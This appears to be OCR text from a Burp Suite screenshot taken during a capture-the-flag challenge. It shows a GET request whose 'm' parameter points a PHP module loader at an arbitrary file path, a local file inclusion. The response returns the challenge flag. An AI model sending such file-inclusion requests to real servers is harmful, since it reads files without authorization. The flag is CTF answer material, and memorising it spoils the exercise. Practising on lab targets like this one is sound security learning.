 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Token Jar JSON Beautifier JSON Web Tokens Logger++ Hackvertor
4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://jh2i.com:50016 ?
Request
Raw Params Headers Hex Hackvertor
1 GET /?m=/var/www/html/sshh_dont_tell_i_hid_the_flag_here/flag.txt HTTP/1.1
2 Host: jh2i.com:50016
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: detonate_time=1585947462
10 Connection: close
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
27 This small program lets you load convenient and simple PHP
modules and resources from this <b><u>Apache</u></b>
28 webserver. Check out what <i>you</i> can <b>access</b>!
29 </i></p>
30
31 <p>
32 The modules that are currently available are:
33 </p>
34
35 <ul>
36 <li> <a href="http://jh2i.com:50016/?m=modules/date.php"> date
</a></li>
37 <li> <a href="http://jh2i.com:50016/?m=modules/time.php"> time
</a></li>
38 </ul>
39
40 <hr>
41 <br>
42
43 <p>
44 The module is loaded as follows:
45 </p>
46
47 <pre>LLS{htaccess_can_control_what_you_access}
48 </pre>
49 </body>
50 </html>
51
? < + > <pre>.*</pre> 1 match